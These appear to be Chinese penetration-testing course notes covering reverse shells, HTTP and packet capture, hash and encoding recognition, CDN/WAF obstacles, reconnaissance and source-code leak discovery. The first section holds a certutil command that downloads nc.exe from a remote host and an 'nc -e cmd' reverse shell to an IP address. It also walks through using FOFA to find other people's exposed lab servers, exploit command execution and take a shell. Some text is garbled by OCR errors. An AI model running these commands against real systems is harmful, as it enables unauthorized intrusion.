实用案例1:文件上传下载-解决无图形化&解决数据传输 一

Linux: wget curl python ruby perl java等

Windows: PowerShell Certutil Bitsadmin msiexec mshta rundll32等

棱角社区:https://forum.ywhack.com/(提供反弹shell、文件下载、在线编码工具等)

实用案例2:反弹Shell命令-解决数据回显解决数据通讯

useradd 用户名passwd 用户名

测试Linux系统添加用户或修改密码命令交互回显问题

#结合案例1:防火墙绕过-正向连接&反向连接&内网服务器

1、内网:

内网->xiaodi8

xiaodi8!->内网(建议学习一下网络通信基础中的DNAT和SNAT即可理解)

解决公网访问内网服务器的技术:端口映射。

2、防火墙:

xiaodi8 <-aliyun

xiaodi8防火墙->aliyun

a1iyun!->xiaodi8防火墙

(防火墙具有出栈规则宽松,入栈规则严格的特性,利用这条特性将内网服务器通过反弹shell将权限赋予给监听主机)





#结合案例2:学会了有手就行-Fofa拿下同行Pikachu服务器

文件下载&反弹shell:

certutil -urlcache -split -f http://www.xiaodi8.com/nc.exe nc.exe

nc -e cmd 47.75.212.155 5566

1、通过fofa收集pikachu靶场

2、测试是否存在rce漏洞 ping 127.0.0.1 & dir查看返回信息是否含有命令执行后的内容

3、远程命令执行下载 nc.exe

4、本地NC监听开启后,使用远程命令执行反弹shell到本地服务器

第2天基础入门-Wb应用&架构搭建&漏洞&HTTP数据包&代理服务器

知识点:

1、网站搭建前置知识 2、WEB应用环境架构类 3、WEB应用安全漏洞分类 4、WEB请求返回过程数据包

网站搭建前置知识

域名,子域名,DNS,HTTP/HTTPS,证书等

WEB应用环境架构类

理解不同WEB应用组成角色功能架构:

开发语言,程序源码,中间件容器,数据库类型,服务器操作系统,第三方软件等

开发语言:asp,php,aspx,jsp,java,python,ruby,go,html,javascripts等

程序源码:根据开发语言分类;应用类型分类;开源cMS分类;开发框架分类等

中间件容器:IIS,Apache,Nginx,Tomcat,Weblogic,Jboos,glasshfish等

数据库类型:Access,Mysql,Mssql,Oracle,db2,Sysbase,Redis,MongoDB等

服务器操作系统:Windows系列,Linux系列,Mac系列等

第三方软件:phpmyadmin,vs-ftpd,VNc,ElK,Openssh等

WEB应用安全漏洞分类:

SQL注入,文件安全,RCE执行,XSS跨站,CSRE/SSRE/CRLE,

反序列化,逻辑越权,未授权访问,XE/XL,弱口令安全等

WEB请求返回过程数据包参考:

https://www.jianshu.com/p/558455228c43

https://www.cnblogs.com/cherrycui/p/10815465.html

请求数据包,请求方法,请求体,响应包,响应头,状态码,代理服务器等

Request,Response,User-Agent,Cookie,Server,Content-Length

演示案例:

架构-Web应用搭建-域名源码解析(阿里云服务器购买、使用及宝塔部署网站)

请求包新闻回帖点赞重放数据包(新浪论坛使用bp重发数据包实现)

请求包-移动端&PC访问-自定义UA头(请求包中user-agent不同导致)

返回包-网站文件目录扫描-返回状态码(根据返回码可以判断资源是否存在。)

数据包-WAF文件目录扫描-代理服务器(使用远程代理可以避免扫描目录时地址被封禁、被溯源)

HTTP状态码汇总:https://mbd.baidu.com/newspage/data/dtlandingsuper?nid=dt_4562397760533098405

第3天基础入门-抓包&封包&协议&APP&小程序&PC应用&WEB应用

知识点

1、抓包技术应用意义(通过抓包工具代理APP流量获取app访问已封装的域名进行渗透测试)

2、抓包技术应用对象(小程序、APP、应用)

3、抓包技术应用协议(不使用http/https协议的应用可以通过全局代理抓包)

4、抓包技术应用支持

5、封包技术应用意义(零散和整体的区别,封包能精确到每个操作的数据包)

总结点:学会不同对象采用不同抓包封包抓取技术分析

基于网络接口抓包-网络接口

基于程序进程抓包-程序进程

基于数据协议抓包-HTTP/S&TCP&UDP

基于应用对象抓包-APP&小程序&PCUI

基于系统使用抓包-模拟器&WIN&工INUX

#参考点: Fiddder: 是一个http协议调试代理工具,它能够记录并检查所有你的电脑和互联网之间的http通讯,设置断点,查看所有的"进出"Fiddler的数据(指cookie,html,j3,css等文件)。Fiddler要比其他的网络调试器要更加简单,因为它不仅仅暴露ttp通讯还提供了一个用户友好的格式。

Charles:

是一个HTTP代理服务器,HTTP监视器,反转代理服务器,当浏览器连接Charles的代理访问互联网时,char1es可以监控浏览器发送和接收的所有数据。它允许一个开发者查看所有连接互联网的HTTP通信,这些包括cequest,respon3e和HTTP headers(包含cookies.与caching信息)

TCPDump:

是可以将网络中传送的数据包完全截获下来提供分析。它支持针对网络层、协

议、主机、网络或端口的过滤,并提供and、or、not等逻辑语句来帮助你去掉无用的信息。

BurpSuite:

是用于攻击web应用程序的集成平台,包含了许多工具。Burp Suitei为这些工具设计了许多接口,以加快攻击应用程序的过程。所有工具都共享一个请求,并能处理对应的HTTP消息、持久性、认证、代理、日志、警报。

Wireshark:

是一个网络封包分析软件。网络封包分析软件的功能是截取网络封包,并尽

可能显示出最为详细的网络封包资料。Wireshark使用WinPCAP作为接口,直接与网卡进

行数据报文交换。

科来网络分析系统:是一款由科来软件全自主研发,并拥有全部知识产品的网络分析产

品。该系统具有行业领先的专家分析技术,通过捕获并分析网络中传输的底层数据包,对

网络故障、网络安全以及网络性能进行全面分析,从而快速排查网络中出现或潜在的故

障、安全及性能问题。

WPE&封包分析:是强大的网络封包编辑器,we可以截取网络上的信息,修改封包数据

是外挂制作的常用工具。一般在安全测试中可用来调试数据通讯地址。

演示案例:

WEB应用站点操作数据抓包-浏览器审查查看元素网络监听

APP&小程序&PC抓包HTTP/S数据-Charles&Fiddler&Burpsuite

程序进程&网络接口&其他协议抓包-VireShark&科来网络分析系统

通讯类应用封包分析发送接收-WPE四件套封包&科来网络分析系统(不使用web协议的流量通过WPE封包)

#环境配置:

1、安卓模拟器安装搭建

逍遥,雷电,夜神等自行百度下载安装

2、工具相关证书安装指南

Charles:

https://blog.csdn.net/weixin_45459427/article/details/108393878

Fidder

https://blog.csdn.net/weixin 45043349/article/details/120088449

BurpSuite:

https://blog.csdn.net/qq 36658099/article/details/81487491

3、封包抓取调试见课程操作(通过傻瓜封包监听工具,实现发送历史数据包执行历史操作)

第4天基础入门-30余种加密编码进制8Wb8数据库&系统8&代码&参数值

知识点:

1、存储密码加密-Web&数据库&系统

2、传输数据编码-各类组合传输参数值

3、代码特性加密-JS&PHP6NET&JAVA

4、数据显示编码-字符串数据显示编码

本课意义:

1.了解加密编码进制在安全测试中的存在

2.掌握常见的加密解密编码解码进制互转的操作

3.了解常见的加密解密编码解密进制互转的影响

旨在解决类似疑问,提供思路:

你是否碰到不知道的加密方式?

你是否碰到无法找到的解密平台?

识别算法编码类型:

1、看密文位数

2、看密文的特征(数字,字母,大小写,符号等)

3、看当前密文存在的地方(web,数据库,操作系统等应用)

#详细点:

密码存储加密:

MD5 SHA1 NTLM AES DES RC4

MD5值是32或16位位由数字"0-9"和字母"a-f"所组成的字符串

SHA1这种加密的密文特征跟MD5差不多,只不过位数是40

NTIM这种加密是1 ndows的哈希密码,标准通讯安全协议

AES,DES,RC4这些都是非对称性加密算法,引入密钥,密文特征与Ba3e64类似

应用场景:各类应用密文,自定义算法,代码分析,CT安全比赛等

传数据编码:

BASE64 URL HEX ASCII

BAS卫64值是由数字"0-9"和字母"a-£"所组成的字符串,大小写致感,结尾通常有符号=

U工编码是由数字"0-9"和字母"a-£"所组成的字符串,大小写敏感,通常以数字字母间隔

EX编码是计算机中数据的一种表示方法,将数据进行十六进制转换,它由0-9,A一F,组成

ASCII编码是将128个字符进行进制数来表示,常见AscII码表大小规Q则:09<AZ<a~z

举例:

个人博客-URL解码

国外WEB-BASE64解码

搜狐视频-BASE64解码

应用场景:参数传递(如注入影响),后期F绕过干扰写法应用,视频地址还原等

JS前端代码加密:

Js颜文字jother JSFUCK

颜文字特征:一堆颜文字构成的js代码,在F12中可直接解密执行

jother特征:只用!+()【】{}这八个字符就能完成对任意字符串的编码。也可在F12中解密执行

JSFUCK特征:与jother很像,只是少了{}

后端代码加密:

PHP .NET JAVA

PHP:乱码,头部有信息(可通过在线解密工具)

,NET:D工工封装代码文件

JAVA:JAR&CLASS文件

举例:Zend ILSpy IDEA

应用场景:版权代码加密,开发特性,CT比赛等

数据库应文加密:

MYSQL MSSQL等

数据显示编码:

UTF-8 GBK2312等

演示案例:



Web-ZZCMS-密文-MD5

注册账号后对密码进行md5解密,解密出明文字段(md5是摘要算法,不是加密算法,加密是不可逆的,所以MD5解密的原理是加速了杂凑冲撞。简单来说,就是知道一个MD5串,然后使用原文进行MD5散列后再生成同样的MD5串,也就是说找到不同的原文产生相同MD5串的方法,这不是解密而称之为碰撞。)





Web-Discuz-密文-MD5&Salt

MD5加密过程中可以通过加salt的方式增强加密的强度,这种情况下是无法通过MD5解密得到明文的。

在知道盐值的情况下可以解密(可通过百度等方式得知CMS常用盐值)



系统-Windows.-密文-NTLM&HASH

在win7版本之后账号密码通过NTML加密(Mimikatz 是一款强大的密码获取和访问凭证工具。旨在展示在 Windows 操作系统中所存储的敏感信息(如明文密码、PIN码和NTLM哈希等)是如何被攻击者获取的。这个工具可以通过多种方法提取凭证,包括从内存中提取明文密码、导出 Kerberos 切票、解密 Windows 凭据管理器中的密码等。)



综合参数密文传输-AES&BASE64

靶场解题思路:目录扫描得到未授权访问文件–通过文件得知加密方式(AES加密中密码、偏移量、模式等)

将密文解密可知参数值,通过改变参数值加密注入。

代码-解密-解密反编译-Zend&Dl川&Jar

CTF赛题-buuoj–single dog-JS颜文字

解题思路:通过foremost将文件分离(foremost是另一个常用的文件分离工具,它可以自动识别文件中的不同部分,并将它们分离出来)—将得到的颜文字通过在线JS工具解密–即可得到flag









CTF赛题-xuenixiang-Jsfuck-JSFUCK

解题思路:通过将html文件下载使用浏览器打开会乱码,更改编码方式为UTF-8得到明文

然后查看源代码发现存在有明显jsFUCK加密的特征

通过JSFUCK解密得到明文

拓展补充参考资料:

部分资源:

https://www.cmd5.com

http://tmxk.org/jother

http://www.jsfuck.com

http://www.hiencode.com

http://tool.chacuo.net/cryptaes

https://utf-8.jp/public/aaencode.html

第5天 基础入门-资产架构&端口&应用&CDN&WAF&站库分离&负载均衡

知识点:

1、资产架构-端口&目录&插件&接口&多站点&多应用

2、番外安全&域名&服务器本身&服务厂商&管理人员

3、考虑阻碍-站库分离&CDN&AF&负载均衡&主机防护

详细点:

1、前置条件-购买使用-云服务器:域名等

2、架构搭建-目录:端口:子域:插件c应用等

3、安全部署-WAF防火墙:主机防护&HIDs等

4、性能优化-负载均衡:CDN加速:OsS云存储等

演示案例:

资产架构-BT搭建&多站点&多插件&多应用等

番外安全-Aliyun&域名解析&云服务器&个人等

考虑阻碍-站库分离&部署防护&负载均衡&CDN等

#资产明构:

WEB单个源码指向安全

WEB多个目录源码安全

WEB多个端口源码安全

服务器架设多个站点安全(旁站)

架设第三方插件接口安全

服务器架设多个应用安全

#番外安全:

基于域名解析安全

基于服务器本身安全

基于服务商信息安全

基于管理个人的安全

#考虑阻碍:

阻碍-站库分离(网站和数据库放在不同服务器)

阻碍-CDN功加速服务

CDN(Content Delivery Network)是一种分布式网络架构,旨在提供高性能、可扩展的内容传输和交付服务。CDN

的目标是加快网站和应用程序的内容传输速度,减少延迟并提供更好的用户体验。CDN 的工作原理如下:

缓存:CDN 在全球各地部署了多个边缘节点服务器,这些服务器上有大容量的缓存存储。原始内容(如网页、图像、视频等)会被缓存在这些服务器上。

路由:当用户请求访问某个资源时,请求会被智能路由到距离用户最近的边缘节点服务器。

加速交付:边缘节点服务器提供缓存的内容,直接向用户提供所需的资源,而不必每次都从源服务器获取。这样可以显著减少网络延迟,并提高内容的传输速度和响应时间。

负载均衡:CDN 可以根据流量负载和网络拥塞情况自动选择最佳的边缘节点来处理请求,确保高可用性和稳定性。 CDN的优点包括:加速网站和应用程序的内容传输速度,提供更好的用户体验。 减轻源服务器的负载,提高可扩展性和稳定性。

提供全球范围的网络覆盖,确保内容在用户附近的节点上提供。

CDN广泛应用于网站、应用程序、媒体流等领域,许多知名的互联网公司和服务提供商都使用CDN来提供快速、高效的内容交付。

阻碍-负载均衡服务

负载均衡(LoadBalancing)是一种在计算机网络中分配工作负载的方法,通过将请求均匀地分发到多个服务器或资源上,以提高系统的性能、可靠性和可扩展性。

负载均衡的主要目标是避免单个服务器过载,并确保每个服务器都能够有效地处理请求。它可以通过以下方式实现:

请求分发:负载均衡器接收到来自客户端的请求,并将其分发给后端的多个服务器。这个过程可以基于不同的算法,如轮询、最少连接、权重等,以确保请求平均地分布到各个服务器上。

健康检查:负载均衡器会周期性地对后端服务器进行健康状态检查,以确保它们正常运行。如果某个服务器出现故障或不可用,负载均衡器将自动将请求转发到其他可用的服务器上。

扩展性:当系统负载增加时,可以向负载均衡器添加更多的服务器,以满足不断增长的请求。负载均衡器将自动将流量分发到新添加的服务器上,从而提高系统的容量和性能。

负载均衡在许多应用场景中发挥关键作用,如网站和应用程序的高可用性、流量管理、提高系统吞吐量等。常见的负载均衡技术包括硬件负载均衡器、软件负载均衡器和云平台提供的负载均衡服务。

阻碍-WAF应用防火墙(流量侧)

阻碍-主机防护防火墙(端点侧)

第6天信息打点-Wb架构篇&域名&语言&中间件&数据库&系统&源码获取

知识点:

1、打点-Web架构-语言&中间件:数据库&系统等

2、打点-Web源码-CMs开源s闭源售卖:自主研发等

3、打点-N6源码获取-泄露安全:资源监控:其他等

4、打点-Web域名-子域名:相似域名:反查域名s旁注等

信息点:

基础信息,系统信息,应用信息,防护信息,人员信息,其他信息等

技术点:

CMs识别,端口扫描,CDN绕过,源码获取,子域名查询,WAF识别,负载均衡识别等

演示案例:

信息打点个人博客XIAODI8架构&源码

中间件、数据库、操作系统、开发语言、开放端口、CMS

信息打点某违法APP.面具约会架构&源码

流程:APP抓包—分析数据包中host、资源路径—使用电脑访问收集相关信息–通过fofa、互站网等获取源码

信息打点某违法应用爱心工程架构&域名

使用域名注册工具查找相似域名、通过备案信息查询

信息打点-某专属SRC-补天平台架构&域名

通过Google hack语法搜索相关网站 site: wangyuan.com php

第7天 信息打点-资产泄漏&CMS识别&Git监控&SVN&DS_Store&备份

知识点:

1、CMS指纹识别源码获取方式

2、习惯&配置&特性等获取方式

3、托管资产平台资源搜索监控

详细点:

参考:https://www.secpulse.com/archives/124398.html

源码泄漏原因:

1、从源码本身的特性入口

2、从管理员不好的习惯入口

3、从管理员不好的配置入口

4、从管理员不好的意识入口

5、从管理员资源信息搜集入口

源码泄漏集合:

composer.]son

git源码泄露

svn源码泄露

hg源码泄漏

网站备份压缩文件



WEB-INF/web.m1泄露

DS Store文件泄露

SWP文件泄露

CVS泄露

Bzr泄露

GitHub源码泄漏

演示案例:

直接获取-CMS识别-云悉指纹识别平台

(yunsee.cn 在线指纹识别平台)

习惯不好备份文件-某黑阔博客源码泄漏

(网站管理员将网站备份到网站目录下造成源码泄露)

配置不当-GIT泄漏某程序员博客源码泄漏

参考链接:https://codeleading.com/article/54926468941/

利用工具:https://github/lijiejie/GitHack

